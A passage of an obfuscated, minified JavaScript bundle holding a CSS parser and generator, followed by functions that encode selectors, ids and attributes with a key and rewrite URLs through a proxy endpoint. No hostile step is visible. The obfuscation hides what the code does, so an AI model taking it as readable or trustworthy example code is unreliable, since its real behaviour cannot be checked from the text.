717),"margin-block-end":t(2370),"margin-block-start":t(2370),"margin-bottom":t(1743),"margin-inline":t(717),"margin-inline-end":t(2370),"margin-inline-start":t(2370),"margin-left":t(1743),"margin-right":t(1743),"margin-top":t(1743),"margin-trim":t(3009),marker:t(3072),"marker-end":t(3072),"marker-mid":t(3072),"marker-start":t(3072),mask:t(768),"mask-border":t(3107),"mask-border-mode":t(3439),"mask-border-outset":t(3282),"mask-border-repeat":t(1631),"mask-border-slice":t(510),"mask-border-source":t(1961),"mask-border-width":t(1616),"mask-clip":t(2583),"mask-composite":t(1085),"mask-image":t(2622),"mask-mode":t(2461),"mask-origin":t(479),"mask-position":t(2184),"mask-repeat":t(917),"mask-size":t(1212),"mask-type":t(3439),"masonry-auto-flow":t(3462),"math-depth":t(1976),"math-shift":t(783),"math-style":t(783),"max-block-size":t(1988),"max-height":t(1864),"max-inline-size":t(1988),"max-lines":t(2200),"max-width":t(1864),"min-block-size":t(608),"min-height":t(2706),"min-inline-size":t(608),"min-width":t(2706),"mix-blend-mode":t(871),"object-fit":t(2569),"object-position":t(881),offset:t(1674),"offset-anchor":t(1555),"offset-distance":t(1578),"offset-path":t(1953),"offset-position":t(1230),"offset-rotate":t(1959),opacity:t(3061),order:t(1015),orphans:t(1015),outline:t(2884),"outline-color":t(1477),"outline-offset":t(2208),"outline-style":t(1941),"outline-width":t(2538),overflow:t(2961),"overflow-anchor":t(1383),"overflow-block":t(2704),"overflow-clip-box":t(2121),"overflow-clip-margin":t(2985),"overflow-inline":t(2704),"overflow-wrap":t(2832),"overflow-x":t(2704),"overflow-y":t(2704),overlay:t(2381),"overscroll-behavior":t(1640),"overscroll-behavior-block":t(3098),"overscroll-behavior-inline":t(3098),"overscroll-behavior-x":t(3098),"overscroll-behavior-y":t(3098),padding:t(1077),"padding-block":t(2820),"padding-block-end":t(1670),"padding-block-start":t(1670),"padding-bottom":t(2810),"padding-inline":t(2820),"padding-inline-end":t(1670),"padding-inline-start":t(1670),"padding-left":t(2810),"padding-right":t(2810),"padding-top":t(2810),page:t(733),"page-break-after":t(3082),"page-break-before":t(3082),"page-break-inside":t(2244),"paint-order":t(3056),perspective:t(1079),"perspective-origin":t(881),"place-content":t(1321),"place-items":t(2637),"place-self":t(2328),"pointer-events":t(2733),position:t(1097),"position-anchor":t(2661),"position-area":t(1797),"position-try":t(1208),"position-try-fallbacks":t(1683),"position-try-order":t(2128),"position-visibility":t(1841),"print-color-adjust":t(2226),quotes:t(3090),r:t(2810),resize:t(3442),right:t(1743),rotate:t(2275),"row-gap":t(1142),"ruby-align":t(2475),"ruby-merge":t(630),"ruby-position":t(3238),rx:t(2810),ry:t(2810),scale:t(1181),"scrollbar-color":t(2301),"scrollbar-gutter":t(2993),"scrollbar-width":t(2262),"scroll-behavior":t(1439),"scroll-margin":t(1638),"scroll-margin-block":t(2167),"scroll-margin-block-start":t(2208),"scroll-margin-block-end":t(2208),"scroll-margin-bottom":t(2208),"scroll-margin-inline":t(2167),"scroll-margin-inline-start":t(2208),"scroll-margin-inline-end":t(2208),"scroll-margin-left":t(2208),"scroll-margin-right":t(2208),"scroll-margin-top":t(2208),"scroll-padding":t(3133),"scroll-padding-block":t(1836),"scroll-padding-block-start":t(2420),"scroll-padding-block-end":t(2420),"scroll-padding-bottom":t(2420),"scroll-padding-inline":t(1836),"scroll-padding-inline-start":t(2420),"scroll-padding-inline-end":t(2420),"scroll-padding-left":t(2420),"scroll-padding-right":t(2420),"scroll-padding-top":t(2420),"scroll-snap-align":t(2187),"scroll-snap-coordinate":t(1033),"scroll-snap-destination":t(881),"scroll-snap-points-x":t(2375),"scroll-snap-points-y":t(2375),"scroll-snap-stop":t(3039),"scroll-snap-type":t(2746),"scroll-snap-type-x":t(2627),"scroll-snap-type-y":t(2627),"scroll-timeline":t(2880),"scroll-timeline-axis":t(3095),"scroll-timeline-name":t(3050),"shape-image-threshold":t(3061),"shape-margin":t(1578),"shape-outside":t(813),"shape-rendering":t(2845),stroke:t(2554),"stroke-dasharray":t(1835),"stroke-dashoffset":t(3334),"stroke-linecap":t(2734),"stroke-linejoin":t(550),"stroke-miterlimit":t(1815),"stroke-opacity":t(2306),"stroke-width":t(3334),"tab-size":t(758),"table-layout":t(2855),"text-align":t(3314),"text-align-last":t(3341),"text-anchor":t(2113),"text-combine-upright":t(1238),"text-decoration":t(2264),"text-decoration-color":t(2517),"text-decoration-line":t(916),"text-decoration-skip":t(3135),"text-decoration-skip-ink":t(2578),"text-decoration-style":t(3045),"text-decoration-thickness":t(3456),"text-emphasis":t(778),"text-emphasis-color":t(2517),"text-emphasis-position":t(744),"text-emphasis-style":t(2309),"text-indent":t(3380),"text-justify":t(566),"text-orientation":t(3289),"text-overflow":t(2790),"text-rendering":t(1500),"text-shadow":t(1322),"text-size-adjust":t(2144),"text-spacing-trim":t(3316),"text-transform":t(1567),"text-underline-offset":t(1438),"text-underline-position":t(2982),"text-wrap":t(2813),"text-wrap-mode":t(1326),"text-wrap-style":t(2035),"timeline-scope":t(727),top:t(1743),"touch-action":t(3394),transform:t(940),"transform-box":t(2490),"transform-origin":t(1903),"transform-style":t(1898),transition:t(528),"transition-behavior":t(2007),"transition-delay":t(2227),"transition-duration":t(2227),"transition-property":t(742),"transition-timing-function":t(3204),translate:t(2051),"unicode-bidi":t(2840),"user-select":t(2662),"vector-effect":t(638),"vertical-align":t(503),"view-timeline":t(1254),"view-timeline-axis":t(3095),"view-timeline-inset":t(3461),"view-timeline-name":t(727),"view-transition-name":t(951),visibility:t(3330),"white-space":t(721),"white-space-collapse":t(1325),widows:t(1015),width:t(2706),"will-change":t(631),"word-break":t(2088),"word-spacing":t(1586),"word-wrap":t(957),"writing-mode":t(1875),x:t(2810),y:t(2810),"z-index":t(1462),zoom:t(2251),"-moz-background-clip":t(1675),"-moz-border-radius-bottomleft":t(3304),"-moz-border-radius-bottomright":t(958),"-moz-border-radius-topleft":t(2235),"-moz-border-radius-topright":t(958),"-moz-control-character-visibility":t(823),"-moz-osx-font-smoothing":t(2947),"-moz-user-select":t(959),"-ms-flex-align":t(2347),"-ms-flex-item-align":t(3199),"-ms-flex-line-pack":t(885),"-ms-flex-negative":t(2912),"-ms-flex-pack":t(551),"-ms-flex-order":t(1015),"-ms-flex-positive":t(2658),"-ms-flex-preferred-size":t(2147),"-ms-interpolation-mode":t(2667),"-ms-grid-column-align":t(1277),"-ms-grid-row-align":t(1277),"-ms-hyphenate-limit-last":t(2589),"-webkit-background-clip":t(2950),"-webkit-column-break-after":t(1804),"-webkit-column-break-before":t(1804),"-webkit-column-break-inside":t(1804),"-webkit-font-smoothing":t(2396),"-webkit-mask-box-image":t(1141),"-webkit-print-color-adjust":t(2226),"-webkit-text-security":t(2053),"-webkit-user-drag":t(1207),"-webkit-user-select":t(3441),"alignment-baseline":t(3265),"baseline-shift":t(2444),behavior:t(1353),cue:t(3319),"cue-after":t(3053),"cue-before":t(3053),"glyph-orientation-horizontal":t(3008),"glyph-orientation-vertical":t(3008),kerning:t(1317),pause:t(2201),"pause-after":t(2919),"pause-before":t(2919),rest:t(2940),"rest-after":t(2919),"rest-before":t(2919),src:t(490),speak:t(2548),"speak-as":t(2267),"unicode-range":t(1029),"voice-balance":t(2648),"voice-duration":t(1211),"voice-family":t(2743),"voice-pitch":t(1732),"voice-range":t(1732),"voice-rate":t(2108),"voice-stress":t(774),"voice-volume":t(1780),"white-space-trim":t(1350)},atrules:{charset:{prelude:t(1998),descriptors:null},"counter-style":{prelude:t(1905),descriptors:{"additive-symbols":t(900),fallback:t(1905),negative:t(1802),pad:t(2713),prefix:t(1508),range:t(2581),"speak-as":t(915),suffix:t(1508),symbols:t(2032),system:t(689)}},document:{prelude:t(894),descriptors:null},"font-palette-values":{prelude:t(2063),descriptors:{"base-palette":t(1380),"font-family":t(2722),"override-colors":t(1397)}},"font-face":{prelude:null,descriptors:{"ascent-override":t(2003),"descent-override":t(2003),"font-display":t(1636),"font-family":t(3101),"font-feature-settings":t(832),"font-variation-settings":t(2043),"font-stretch":t(2236),"font-style":t(1021),"font-weight":t(2271),"line-gap-override":t(2003),"size-adjust":t(1035),src:t(490),"unicode-range":t(1029)}},"font-feature-values":{prelude:t(2722),descriptors:null},import:{prelude:t(2977),descriptors:null},keyframes:{prelude:t(808),descriptors:null},layer:{prelude:t(2103),descriptors:null},media:{prelude:t(2823),descriptors:null},namespace:{prelude:t(3365),descriptors:null},page:{prelude:t(981),descriptors:{bleed:t(2142),marks:t(932),"page-orientation":t(2712),size:t(2412)}},"position-try":{prelude:t(2063),descriptors:{top:t(814),left:t(3256),bottom:t(3524),right:t(1367),"inset-block-start":t(3310),"inset-block-end":t(2838),"inset-inline-start":t(3005),"inset-inline-end":t(1534),"inset-block":t(3166),"inset-inline":t(1058),inset:t(1974),"margin-top":t(2406),"margin-left":t(2370),"margin-bottom":t(3246),"margin-right":t(873),"margin-block-start":t(1132),"margin-block-end":t(3203),"margin-inline-start":t(697),"margin-inline-end":t(3106),margin:t(2443),"margin-block":t(1271),"margin-inline":t(2074),width:t(1457),height:t(2631),"min-width":t(608),"min-height":t(674),"max-width":t(1988),"max-height":t(3430),"block-size":t(1766),"inline-size":t(3339),"min-block-size":t(705),"min-inline-size":t(3376),"max-block-size":t(1217),"max-inline-size":t(3158),"align-self":t(2769),"justify-self":t(1574)}},property:{prelude:t(1853),descriptors:{syntax:t(1998),inherits:t(1931),"initial-value":t(2515)}},scope:{prelude:t(2506),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:t(3433),descriptors:null},container:{prelude:t(3444),descriptors:null},nest:{prelude:t(1862),descriptors:null}},node:tt};function Sl(e){const n=t;switch(this[n(2822)]){case Nt:return this[n(2428)]();case Dt:return this[n(1241)]();case Vt:return this[n(2758)](this[n(3317)],e[n(2559)]);case Bt:return this[n(2851)](this[n(3317)],e[n(2559)]);case qt:return this[n(619)]();case Ot:return this[n(3250)]();case Lt:return this[n(2168)]();case jt:return this[n(847)]();case Tt:return this[n(2195)](this[n(2692)],this[n(1934)],n(1031))?this[n(2906)]():this[n(849)](this[n(3317)],e[n(2559)]);case Ct:return this[n(2906)]();case Mt:return this[n(3397)](this[n(2692)],117)&&this[n(3397)](this[n(2692)]+1,43)?this[n(986)]():this[n(2989)]();case It:{const t=this[n(920)](this[n(2692)]);if(47===t||42===t||43===t||45===t)return this[n(1241)]();35===t&&this[n(1134)](n(2825),this[n(2692)]+1);break}}}const El={getNode:Sl},Ml={onWhiteSpace:function(e,n){const r=t;null!==n[r(1733)]&&r(2116)!==n[r(1733)][r(937)]&&null!==e&&r(2116)!==e[r(937)]&&n[r(1007)]({type:r(2116),loc:null,name:" "})},getNode:function(){const e=t;switch(this[e(2822)]){case Bt:return this[e(3468)]();case Nt:return this[e(2857)]();case Rt:return this[e(2652)](1)===Rt?this[e(504)]():this[e(2932)]();case Mt:return this[e(2182)]();case jt:case Lt:return this[e(2168)]();case Ot:46===this[e(920)](this[e(2692)])&&this[e(1134)](e(1791),this[e(2692)]+1);break;case It:switch(this[e(920)](this[e(2692)])){case 43:case 62:case 126:case 47:return this[e(2116)]();case 46:return this[e(755)]();case 42:case 124:return this[e(2182)]();case 35:return this[e(2857)]();case 38:return this[e(1518)]()}}}};function Tl(e){const n=t;return null!==e&&n(1241)===e[n(937)]&&("-"===e[n(1848)][e[n(1848)][n(579)]-1]||"+"===e[n(1848)][e[n(1848)][n(579)]-1])}const Pl={getNode:Sl,onWhiteSpace(e,n){const r=t;Tl(e)&&(e[r(1848)]=" "+e[r(1848)]),Tl(n[r(1733)])&&(n[r(1733)][r(1848)]+=" ")},expression:function(){const e=t;return this[e(1019)](this[e(787)](null,!1))},var:function(){const e=t,n=this[e(844)]();if(this[e(2665)](),n[e(1007)](this[e(2989)]()),this[e(2665)](),this[e(2822)]===Dt){n[e(1007)](this[e(1241)]());const t=this[e(2171)],r=this[e(3043)]?this[e(2899)](null):this[e(787)](this[e(970)],!1);if(e(2899)===r[e(937)]&&r[e(2177)][e(639)])for(let n=t-this[e(2171)];n<=0;n++)if(this[e(2652)](n)===Ut){r[e(2177)][e(2508)]({type:e(3311),loc:null,value:" "});break}n[e(1007)](r)}return n}},Nl=new Set([t(2854),t(919),t(1482),"or"]),ql={parse:{prelude(){const e=t,n=this[e(844)]();if(this[e(2822)]===Mt){const t=this[e(1032)](this[e(2692)],this[e(1934)]);Nl[e(1765)](t[e(1307)]())||n[e(1007)](this[e(2989)]())}return n[e(1007)](this[e(3041)](e(2365))),n},block(e=!1){return this[t(1009)](e)}}},Cl={parse:{prelude:null,block(){return this[t(1009)](!0)}}};function Il(e,n){const r=t;return this[r(2072)]((()=>{const t=r;try{return e[t(3445)](this)}finally{this[t(2665)](),this[t(680)](0)!==Zt&&this[t(1134)]()}}),n||(()=>this[r(787)](null,!0)))}const jl={layer(){const e=t;this[e(2665)]();const n=this[e(844)](),r=Il[e(3445)](this,this[e(627)]);return e(787)===r[e(937)]&&""===r[e(1848)]||n[e(1007)](r),n},supports(){const e=t;this[e(2665)]();const n=this[e(844)](),r=Il[e(3445)](this,this[e(1246)],(()=>Il[e(3445)](this,(()=>this[e(3041)](e(1790))))));return e(787)===r[e(937)]&&""===r[e(1848)]||n[e(1007)](r),n}},Ll={container:ql,"font-face":Cl,import:{parse:{prelude(){const e=t,n=this[e(844)]();switch(this[e(2822)]){case qt:n[e(1007)](this[e(619)]());break;case Ct:case Tt:n[e(1007)](this[e(2906)]());break;default:this[e(1134)](e(2688))}return this[e(2665)](),this[e(2822)]===Mt&&this[e(2195)](this[e(2692)],this[e(1934)],e(3019))?n[e(1007)](this[e(2989)]()):this[e(2822)]===Tt&&this[e(2195)](this[e(2692)],this[e(1934)],e(1089))&&n[e(1007)](this[e(849)](null,jl)),this[e(2665)](),this[e(2822)]===Tt&&this[e(2195)](this[e(2692)],this[e(1934)],e(1987))&&n[e(1007)](this[e(849)](null,jl)),this[e(680)](0)!==Mt&&this[e(680)](0)!==Vt||n[e(1007)](this[e(1375)]()),n},block:null}},layer:{parse:{prelude(){const e=t;return this[e(1019)](this[e(2491)]())},block(){return this[t(1009)](!1)}}},media:{parse:{prelude(){const e=t;return this[e(1019)](this[e(1375)]())},block(e=!1){return this[t(1009)](e)}}},nest:{parse:{prelude(){const e=t;return this[e(1019)](this[e(2376)]())},block(){return this[t(1009)](!0)}}},page:{parse:{prelude(){const e=t;return this[e(1019)](this[e(2376)]())},block(){return this[t(1009)](!0)}}},scope:{parse:{prelude(){const e=t;return this[e(1019)](this[e(2125)]())},block(e=!1){return this[t(1009)](e)}}},"starting-style":{parse:{prelude:null,block(e=!1){return this[t(1009)](e)}}},supports:{parse:{prelude(){const e=t;return this[e(1019)](this[e(3041)](e(1790)))},block(e=!1){return this[t(1009)](e)}}}},Ol={parse(){const e=t;return this[e(1019)](this[e(2376)]())}},Ul={parse(){const e=t;return this[e(1019)](this[e(1257)]())}},Wl={parse(){const e=t;return this[e(1019)](this[e(2989)]())}},Fl={parse:function(){const e=t,n=this[e(844)]();this[e(2665)]();t:for(;!this[e(1621)];){switch(this[e(2822)]){case Mt:n[e(1007)](this[e(2989)]());break;case qt:n[e(1007)](this[e(619)]());break;case Dt:n[e(1007)](this[e(1241)]());break;case Zt:break t;default:this[e(1134)](e(498))}this[e(2665)]()}return n}},Rl={parse(){const e=t;return this[e(1019)](this[e(2542)]())}},Hl={dir:Wl,has:Ol,lang:Fl,matches:Ol,is:Ol,"-moz-any":Ol,"-webkit-any":Ol,where:Ol,not:Ol,"nth-child":Rl,"nth-last-child":Rl,"nth-last-of-type":Rl,"nth-of-type":Rl,slotted:Ul,host:Ul,"host-context":Ul},Dl=function n(r){const i=t,o=function(t){const e=a1q;let n="",r=e(2311),i=!1,o=Fe,s=!1;const a=new Ee,c=Object[e(1854)](new qe,function(t){const n=e,r={context:Object[n(2866)](null),features:Object[n(1854)](Object[n(2866)](null),t[n(1799)]),scope:Object[n(1854)](Object[n(2866)](null),t[n(3460)]),atrule:He(t[n(1975)]),pseudo:He(t[n(2836)]),node:He(t[n(2037)])};for(const[e,i]of Object[n(2099)](t[n(3466)]))switch(typeof i){case n(666):r[n(797)][e]=i;break;case n(1917):r[n(797)][e]=Re(i)}return{config:r,...r,...r[n(2037)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:We,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>123===t?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>123===t||59===t?1:0,consumeUntilExclamationMarkOrSemicolon:t=>33===t||59===t?1:0,consumeUntilSemicolonIncluded:t=>59===t?2:0,createList:()=>new je,createSingleNodeList:t=>(new je)[e(2508)](t),getFirstListNode:t=>t&&t[e(3270)],getLastListNode:t=>t&&t[e(1733)],parseWithFallback(t,n){const r=e,i=this[r(2171)];try{return t[r(3445)](this)}catch(t){if(s)throw t;this[r(1405)](i-this[r(2171)]);const e=n[r(3445)](this);return s=!0,o(t,e),s=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(2652)](t++),r!==Ut&&r!==Yt)return r}while(0!==r);return 0},charCodeAt:t=>t>=0&&t<n[e(579)]?n[e(920)](t):0,substring:(t,r)=>n[e(1032)](t,r),substrToCursor(t){const n=e;return this[n(1083)][n(1032)](t,this[n(2692)])},cmpChar:(t,e)=>pe(n,t,e),cmpStr:(t,e,r)=>ge(n,t,e,r),consume(t){const n=e,r=this[n(2692)];return this[n(485)](t),this[n(3516)](r)},consumeFunctionName(){const t=e,r=n[t(1032)](this[t(2692)],this[t(1934)]-1);return this[t(485)](Tt),r},consumeNumber(t){const r=e,i=n[r(1032)](this[r(2692)],xe(n,this[r(2692)]));return this[r(485)](t),i},eat(t){const n=e;if(this[n(2822)]!==t){const e=_e[t][n(1588)](0,-6)[n(2398)](/-/g," ")[n(2398)](/^./,(t=>t[n(2307)]()));let r=(/[[\](){}]/[n(1591)](e)?'"'+e+'"':e)+n(1454),i=this[n(2692)];switch(t){case Mt:this[n(2822)]===Tt||this[n(2822)]===Ct?(i=this[n(1934)]-1,r=n(664)):r=n(1791);break;case Nt:this[n(2206)](35)&&(this[n(1476)](),i++,r=n(2256));break;case Lt:this[n(2822)]===jt&&(i=this[n(1934)],r=n(3033))}this[n(1134)](r,i)}this[n(1476)]()},eatIdent(t){const n=e;this[n(2822)]===Mt&&!1!==this[n(2356)](0,t)||this[n(1134)](n(3030)+t+n(2469)),this[n(1476)]()},eatDelim(t){const n=e;this[n(2206)](t)||this[n(1134)](n(3369)+String[n(3178)](t)+n(2469)),this[n(1476)]()},getLocation:(t,n)=>i?a[e(993)](t,n,r):null,getLocationFromList(t){const n=e;if(i){const e=this[n(942)](t),i=this[n(2288)](t);return a[n(993)](null!==e?e[n(2036)][n(1023)][n(1063)]-a[n(1403)]:this[n(2692)],null!==i?i[n(2036)][n(1471)][n(1063)]-a[n(1403)]:this[n(2692)],r)}return null},error(t,r){const i=e,o=void 0!==r&&r<n[i(579)]?a[i(2738)](r):this[i(1621)]?a[i(2738)](function(t,e){const n=i;for(;e>=0&&oe(t[n(920)](e));e--);return e+1}(n,n[i(579)]-1)):a[i(2738)](this[i(2692)]);throw new Ue(t||i(918),n,o[i(1063)],o[i(1643)],o[i(1932)],a[i(1199)],a[i(1831)])}});return Object[e(1854)]((function(t,l){const u=e;n=t,l=l||{},c[u(1003)](n,Ce),a[u(1003)](n,l[u(1063)],l[u(1643)],l[u(1932)]),r=l[u(1603)]||u(2311),i=Boolean(l[u(1600)]),o=u(666)==typeof l[u(2729)]?l[u(2729)]:Fe,s=!1,c[u(580)]=!(u(580)in l)||Boolean(l[u(580)]),c[u(2107)]=!(u(2107)in l)||Boolean(l[u(2107)]),c[u(1039)]=!(u(1039)in l)||Boolean(l[u(1039)]),c[u(3043)]=u(3043)in l&&Boolean(l[u(3043)]);const{context:d=u(2686),onComment:h}=l;if(d in c[u(797)]==0)throw new Error(u(1755)+d+"`");u(666)==typeof h&&c[u(1935)](((t,e,r)=>{const i=u;if(t===Yt){const t=c[i(2738)](e,r),o=ge(n,r-2,r,"*/")?n[i(1588)](e+2,r-2):n[i(1588)](e+2,r);h(o,t)}}));const m=c[u(797)][d][u(3445)](c,l);return c[u(1621)]||c[u(1134)](),m}),{SyntaxError:Ue,config:c[e(1428)]})}(r),s=function(t){const e=a1q,n=function(t){const e=a1q,n={};for(const r in t[e(2037)])if($e[e(3445)](t[e(2037)],r)){const i=t[e(2037)][r];if(!i[e(572)])throw new Error(e(882)+r+e(1688));n[r]=rn(0,i)}return n}(t),r={},i={},o=Symbol(e(1642)),s=Symbol(e(3066));for(const t in n)$e[e(3445)](n,t)&&null!==n[t]&&(r[t]=on(n[t],!1),i[t]=on(n[t],!0));const a=sn(r),c=sn(i),l=function(t,l){const u=e;function d(t,e,n){const r=a1q,i=h[r(3445)](g,t,e,n);return i===o||i!==s&&(!(!f[r(2284)](t[r(937)])||!f[t[r(937)]](t,g,d,p))||m[r(3445)](g,t,e,n)===o)}let h=tn,m=tn,f=r,p=(t,e,n,r)=>t||d(e,n,r);const g={break:o,skip:s,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(u(666)==typeof l)h=l;else if(l&&(h=en(l[u(3336)]),m=en(l[u(825)]),l[u(1342)]&&(f=i),l[u(3046)])){if(a[u(2284)](l[u(3046)]))f=l[u(1342)]?c[l[u(3046)]]:a[l[u(3046)]];else if(!n[u(2284)](l[u(3046)]))throw new Error(u(2691)+l[u(3046)]+u(2727)+Object[u(1878)](n)[u(1923)]()[u(3415)](", ")+")");h=nn(h,l[u(3046)]),m=nn(m,l[u(3046)])}if(h===tn&&m===tn)throw new Error(u(1124));d(t)};return l[e(489)]=o,l[e(1405)]=s,l[e(1608)]=function(t,e){let n=null;return l(t,(function(t,r,i){if(e[a1q(3445)](this,t,r,i))return n=t,o})),n},l[e(1541)]=function(t,e){let n=null;return l(t,{reverse:!0,enter(t,r,i){if(e[a1q(3445)](this,t,r,i))return n=t,o}}),n},l[e(2859)]=function(t,e){const n=[];return l(t,(function(t,r,i){const o=a1q;e[o(3445)](this,t,r,i)&&n[o(1007)](t)})),n},l}(r),a=function(t){const n=a1q,r=new Map;for(let[e,i]of Object[n(2099)](t[n(2037)]))n(666)==typeof(i[n(1633)]||i)&&r[n(2535)](e,i[n(1633)]||i);return function(t,i){const o=n;let s="",a=0,c={node(t){const e=a1q;if(!r[e(1765)](t[e(937)]))throw new Error(e(2831)+t[e(937)]);r[e(2367)](t[e(937)])[e(3445)](l,t)},tokenBefore:Ye,token(t,e){const n=a1q;a=this[n(1808)](a,t,e),this[n(2464)](e,t,!1),t===It&&92===e[n(920)](0)&&this[n(2464)]("\n",Ut,!0)},emit(t){s+=t},result:()=>s};i&&(o(666)==typeof i[o(2629)]&&(c=i[o(2629)](c)),i[o(2389)]&&(c=function(t){const e=o,n=new De.x,r={line:1,column:0},i={line:0,column:0},s={line:1,column:0},a={generated:s};let c=1,l=0,u=!1;const d=t[e(2037)];t[e(2037)]=function(t){const o=e;if(t[o(2036)]&&t[o(2036)][o(1023)]&&Be[o(1765)](t[o(937)])){const e=t[o(2036)][o(1023)][o(1643)],d=t[o(2036)][o(1023)][o(1932)]-1;i[o(1643)]===e&&i[o(1932)]===d||(i[o(1643)]=e,i[o(1932)]=d,r[o(1643)]=c,r[o(1932)]=l,u&&(u=!1,r[o(1643)]===s[o(1643)]&&r[o(1932)]===s[o(1932)]||n[o(1569)](a)),u=!0,n[o(1569)]({source:t[o(2036)][o(1083)],original:i,generated:r}))}d[o(3445)](this,t),u&&Be[o(1765)](t[o(937)])&&(s[o(1643)]=c,s[o(1932)]=l)};const h=t[e(2464)];t[e(2464)]=function(t,n,r){const i=e;for(let e=0;e<t[i(579)];e++)10===t[i(920)](e)?(c++,l=0):l++;h(t,n,r)};const m=t[e(922)];return t[e(922)]=function(){return u&&n[e(1569)](a),{css:m(),map:n}},t}(c)),i[o(2178)]in e&&(c[o(1808)]=e[i[o(2178)]]));const l={node:t=>c[o(2037)](t),children:Qe,token:(t,e)=>c[o(2898)](t,e),tokenize:Ke};return c[o(2037)](t),c[o(922)]()}}(r),{fromPlainObject:c,toPlainObject:l}=(d=s,{fromPlainObject:t=>(d(t,{enter(t){const e=a1q;t[e(2177)]&&t[e(2177)]instanceof je==0&&(t[e(2177)]=(new je)[e(971)](t[e(2177)]))}}),t),toPlainObject:t=>(d(t,{leave(t){const e=a1q;t[e(2177)]&&t[e(2177)]instanceof je&&(t[e(2177)]=t[e(2177)][e(749)]())}}),t)}),u={lexer:null,createLexer:t=>new Qr(t,u,u[i(762)][i(572)]),tokenize:Ce,parse:o,generate:a,walk:s,find:s[i(1608)],findLast:s[i(1541)],findAll:s[i(2859)],fromPlainObject:c,toPlainObject:l,fork(t){const e=i,o=ti({},r);return n(e(666)==typeof t?t(o):ti(o,t))}};var d;return u[i(762)]=new Qr({generic:r[i(1311)],cssWideKeywords:r[i(695)],units:r[i(1678)],types:r[i(2751)],atrules:r[i(1647)],properties:r[i(2928)],node:r[i(2037)]},u),u}(ti({},{...zl,parseContext:{default:t(2602),stylesheet:t(2602),atrule:t(2458),atrulePrelude(e){const n=t;return this[n(2324)](e[n(1975)]?String(e[n(1975)]):null)},mediaQueryList:t(1375),mediaQuery:t(833),condition(e){const n=t;return this[n(3041)](e[n(2340)])},rule:t(994),selectorList:t(2376),selector:t(1257),block(){return this[t(1009)](!0)},declarationList:t(3025),declaration:t(1246),value:t(2899)},features:{supports:{selector(){return this[t(1257)]()}},container:{style(){return this[t(1246)]()}}},scope:et,atrule:Ll,pseudo:Hl,node:nt,node:tt})),{tokenize:Bl,parse:Jl,generate:Vl,lexer:Zl,createLexer:Xl,walk:Gl,find:Yl,findLast:Ql,findAll:Kl,toPlainObject:$l,fromPlainObject:tu,fork:eu}=Dl;var nu=w(5281);const ru=e=>e[t(1722)](t(1274))||e[t(1722)](t(1442))?e=(e=(e=(e=e[t(2398)](/(^width\s*:)/g,t(1062)))[t(2398)](/([^-]width\s*:)/g,t(1062)))[t(2398)](/(^height\s*:)/g,t(1062)))[t(2398)](/([^-]height\s*:)/g,t(1062)):e,iu=e=>{const n=t;let{protectUrlContext:r,stylesheet:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(3491)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=e;return cu({protectUrlContext:r,stylesheet:i,direction:n(2022),context:n(2525),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},ou=e=>{const n=t;let{protectUrlContext:r,selector:i,key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}=e;return cu({protectUrlContext:r,stylesheet:i,direction:n(2022),context:n(766),baseUrl:"",key:o,idFilter:s,attributeFilter:a,tagNameFilter:c})},su=e=>{const n=t;let{protectUrlContext:r,value:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(3491)],idFilter:c,urlFilter:l,attributeFilter:u}=e;return cu({protectUrlContext:r,stylesheet:i,context:n(1848),direction:n(2022),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u})};function au(e,n,r){const i=t,o=nu.z1[i(579)];if("*="===e){const t=r(n);n=(0,nu._)(t)?t[i(1588)](o+4):t}else if("$="===e){const t=r(n);n=(0,nu._)(t)?t[i(1588)](o+4):t}else n=r(n);return n}function cu(e){const n=t,{stylesheet:r,context:i}=e;let o,s,a,c;if(n(2022)===e[n(3327)]){const{protectUrlContext:t,baseUrl:r,key:i,endpoint:l=rt.A[n(3491)],isPageLevel:u}=e;o=t=>e[n(3055)]&&!e[n(3055)](t)?t:(0,nu.md)(t[n(2736)]("\\")[n(3415)](""),i),s=function(o){const s=n;let a=arguments[s(579)]>1&&void 0!==arguments[1]?arguments[1]:ht.MN[s(2906)];return o[s(869)]("{{")&&o[s(1157)]("}}")?o:o[s(869)](".")&&!o[s(869)]("./")&&!o[s(869)](s(2336))||o[s(869)]("#")?ou({protectUrlContext:t,selector:o,key:i,idFilter:e[s(3055)],attributeFilter:e[s(1607)]}):e[s(1960)]&&!e[s(1960)](o)?o:(u&&a===ht.MN[s(589)]&&(a=ht.MN[s(1907)]),(0,ht.Wq)({protectUrlContext:t,url:r?new URL(o,r)[s(1641)]:o,kind:a,key:i,endpoint:l}))},a=t=>e[n(1607)]&&!e[n(1607)](t)?t:n(3236)[n(2593)]((0,nu.md)(t[n(1588)](5))[n(1307)]()),c=t=>e[n(3346)]&&e[n(3346)](t)?n(941)+(0,nu.md)(t[n(1307)]()):t}else n(2240)===e[n(3327)]?(o=t=>(0,nu._)(t)?(0,nu.ks)(t):t,s=t=>(0,ht.EW)(t)?(0,ht.sH)(t)[n(963)]:t,a=t=>(0,nu._)(t[n(1588)](5))?n(3236)+(0,nu.ks)(t[n(1588)](5)[n(1307)]()):t,c=t=>t[n(869)](n(941))&&(0,nu._)(t[n(1588)](3))?(0,nu.ks)(t[n(1588)](3)):t):n(2152)===e[n(3327)]&&(o=t=>t,s=t=>{const r=n;try{return new URL(t,e[r(2432)])[r(1641)]}catch(e){return t}},a=t=>t,c=t=>t);const l=[],u=Jl(r,{context:i});return Gl(u,{enter(t){const r=n;var i,u,d,h,m,f,p;l[r(1007)](t);const g=l[r(579)]>=3&&r(1829)===l[l[r(579)]-3][r(804)];if(r(2857)===t[r(937)])t[r(804)]=o(t[r(804)]);else if(r(755)===t[r(937)])t[r(804)]=o(t[r(804)]);else 